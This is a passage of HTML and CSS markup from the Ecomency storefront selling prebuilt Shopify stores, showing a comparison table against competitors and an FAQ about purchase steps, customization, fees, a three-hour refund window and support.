                          <path fill="#ffffff" d="m4.178 20.801 6.758-4.91 6.756 4.91-2.58-7.946 6.758-4.91h-8.352L10.936 0 8.354 7.945H0l6.758 4.91-2.58 7.946z" transform="translate(416, 2.35) scale(4.39)" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      The premade store I purchased from…
                    </h3><div class="rte">
                      <p>The premade store I purchased from Ecomency really...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Victor Mccann</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>



<style> #shopify-section-template--20112823353517__trustpilot_reviews_mEqwNH h2, #shopify-section-template--20112823353517__trustpilot_reviews_mEqwNH p {text-align: left;} </style></section><div id="shopify-section-template--20112823353517__comparison_table_kznVnd" class="shopify-section"><style data-shopify>.section-template--20112823353517__comparison_table_kznVnd-padding {
    padding-top: 75px;
    padding-bottom: 45px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__comparison_table_kznVnd-padding {
      padding-top: 100px;
      padding-bottom: 60px;
    }
  }

  
  
    .comparison-table-template--20112823353517__comparison_table_kznVnd {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--20112823353517__comparison_table_kznVnd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--20112823353517__comparison_table_kznVnd.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--20112823353517__comparison_table_kznVnd.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20112823353517__comparison_table_kznVnd color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--20112823353517__comparison_table_kznVnd-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Choose Ecomency Over Others?
          </h2>
          <div class="rte">
            <p>When it comes to <strong>Shopify stores for sale</strong>, Ecomency stands out with a proven track record and a dedication to providing premium, ready-to-launch stores in a wide range of niches. Whether you're looking for a pre-built store or a ready-to-sell solution, we offer high-quality stores that are designed for success. With Ecomency, you're not just buying a store—you’re investing in a fully optimized, high-converting Shopify store for sale that will help you hit the ground running.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--minimal comparison-table-template--20112823353517__comparison_table_kznVnd">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Ecomency
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  <h3>Wide selection of Shopify stores for sale</h3>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#01ae74'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <h3>Customizable, branded pre-built stores</h3>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#01ae74'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <h3>Fully optimized for high conversions</h3>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#01ae74'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <h3>24/7 support for every customer</h3>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#01ae74'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name">
                  <h3>Trusted by 300+ successful store owners</h3>
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#01ae74'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20112823353517__comparison_table_kznVnd h2, #shopify-section-template--20112823353517__comparison_table_kznVnd p {text-align: left;} </style></div><section id="shopify-section-template--20112823353517__collapsible_content_B3r8Mc" class="shopify-section section"><style data-shopify>.section-template--20112823353517__collapsible_content_B3r8Mc-padding {
    padding-top: 24px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__collapsible_content_B3r8Mc-padding {
      padding-top: 32px;
      padding-bottom: 40px;
    }
  }

  .color-scheme-template--20112823353517__collapsible_content_B3r8Mc.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20112823353517__collapsible_content_B3r8Mc.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20112823353517__collapsible_content_B3r8Mc color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--20112823353517__collapsible_content_B3r8Mc-padding content-container container-color-scheme-template--20112823353517__collapsible_content_B3r8Mc color-custom gradient">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  language
</span>
                      
                      <h2 class="h4 accordion__title">
                        What is a Pre Built Shopify Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DerLtR-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DerLtR-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>A prebuilt Shopify store is a ready-made ecommerce website that is fully developed and designed, ready for you to start selling products immediately. It includes essential features such as product pages, payment gateways, and a customizable storefront.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  storefront
</span>
                      
                      <h2 class="h4 accordion__title">
                        How does the process work after purchasing a Prebuilt Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_zGC9GH-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_zGC9GH-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p><strong>1. Browse and Select</strong>: You start by browsing our collection of prebuilt stores on<a href="https://ecomency.com/collections/all" target="_blank">Ecomency</a>. Choose the one that best fits your preferences in terms of design and niche (category).<br/><br/><strong>2. Questionnaire:</strong>After purchasing your chosen store, we'll send you a brief questionnaire to gather essential information about your brand name and business.<br/><br/><strong>3. Customization:</strong>Once we receive your responses, our team will swiftly customize the store to align with your brand identity. We'll tailor the design and layout to meet your specific requirements.<br/><br/><strong>4. Product Integration:</strong>Your customized store will include all the meticulously researched products showcased in the demo store, complete with information about their suppliers. However, if you prefer, you can opt to modify or replace these products with your own selections. We offer assistance with this process at no additional cost.<br/><br/><strong>5. Ownership Transfer:</strong>Once the customization is complete, we'll transfer ownership of the Shopify store to your email address. You'll receive an invitation from Shopify to accept ownership and activate your account.<br/><br/><strong>6. Payment Setup:</strong>With your Shopify account activated, you can proceed to add your payment information to facilitate transactions on your store. This step allows you to start collecting payments from customers.<br/><br/><strong>7. Launch Your Store:</strong>Once everything is set up to your satisfaction, you're ready to launch your store and start attracting customers. Our team will provide you with comprehensive guidance to ensure a smooth launch process.<br/><br/><strong>8. Free Support:</strong>To help you navigate the initial stages of managing your store, we offer 15 days of free support. Feel free to reach out to us with any questions or concerns you may have during this period.<br/><br/><strong>9. Optional Marketing Services:</strong>If you're looking to jumpstart your sales efforts, you can opt to hire our team to manage your marketing campaigns. Alternatively, you have the flexibility to handle marketing tasks independently.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  inbox_customize
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I customize the Ready To Go Store to match my brand?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_gGTqgd-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_gGTqgd-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>Yes, absolutely! Our Ready-To-GO stores are designed to be easily customizable. You can change the logo, colors, fonts, and other elements to match your brand identity seamlessly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//ecomency.com/cdn/shop/files/manufacturing_24dp_2E2A39_FILL0_wght400_GRAD0_opsz24.svg?v=1724656185"
                          
                            alt="Shopify stores for sale"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Are the Predesigned Stores optimized for mobile devices?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_EWC3qy-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_EWC3qy-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>Yes, all our Pre Designed stores are fully responsive and optimized for mobile devices. Your customers will have a seamless shopping experience whether they are using a desktop, tablet, or smartphone.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  verified
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do I need technical skills to manage a PreDesigned Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_E8HV94-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_E8HV94-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>No, you don’t need advanced technical skills to manage a Predesigned stores. The Shopify platform is user-friendly and intuitive, allowing you to easily manage your store, add products, and process orders without any coding knowledge.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                      
                      <h2 class="h4 accordion__title">
                        What support do you offer after I purchase an Ecommerce Website?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TmAiyt-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TmAiyt-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>We offer ongoing support to help you with any questions or issues you may encounter with your Ecommerce Websites. Our team is available via email or live chat to provide assistance and guidance whenever you need it.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  add_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I add my own products to the store after purchase?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PjkBcR-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PjkBcR-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>Yes, you can add your own products to the prebuilt store. The backend dashboard allows you to easily upload product images, descriptions, prices, and other details to create your product listings.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//ecomency.com/cdn/shop/files/Group.svg?v=1724667720"
                          
                            alt="Ecommerce Stores"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Is there a refund policy at Ecomency?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_XNMYjW-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_XNMYjW-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>Yes, we offer a 100% money-back guarantee if you are not satisfied with your predesigned store within 3 hours of purchase. Simply contact our support team, and we will issue a full refund.<br/>Here you can find our<a href="https://ecomency.com/pages/refund-policy" target="_blank" title="https://ecomency.com/pages/refund-policy">refund policy</a>.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  mystery
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are there any hidden fees associated with purchasing these readymade Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hq9tVp-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hq9tVp-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>No, there are no hidden fees associated with purchasing a readymade store. The only additional cost you’ll incur is the Shopify subscription fee, which starts from just $29 per month. This fee covers your hosting, security, and other essential features provided by Shopify. You’ll pay this subscription fee directly to Shopify, and there are no additional service costs on top of what we’ve mentioned.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//ecomency.com/cdn/shop/files/Vector_2.svg?v=1724667844"
                          
                            alt="Buy Shopify Store"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Do you provide training or resources to help me manage my Pre Built Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_U7qnjM-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_U7qnjM-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>Yes, we provide training materials and resources to help you get started with managing your pre built store. Additionally, Shopify offers extensive documentation and tutorials to assist you in navigating the platform effectively.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//ecomency.com/cdn/shop/files/Group_1.svg?v=1724667938"
                          
                            alt="Pre built Shopify store"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        How does a Prebuilt or Premade Shopify Store differ from a Custom Store?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hhtXcX-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hhtXcX-template--20112823353517__collapsible_content_B3r8Mc"
                  >
                    <p>A Prebuilt or Premade Shopify Store is different from a Custom Store. Prebuilt stores are ready-made and come with pre-designed templates, features, and functionalities tailored to specific niches or industries. They offer a faster setup process and are ideal for those looking for a quick launch. On the other hand, Custom Stores are built from scratch according to the client’s specific requirements and preferences. They offer more flexibility and customization options but may take longer to develop and launch.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--large"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//ecomency.com/cdn/shop/files/Vector_3.svg?v=1724668010"
                          
                            alt="Shopify stores for sale"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Do you offer ongoing Marketing and Social Media Management services?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CpcHfd-template--20112823353517__collapsible_content_B3r8Mc"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CpcHfd-template--20112823353517__collapsible_content_B3r8Mc"
                  >
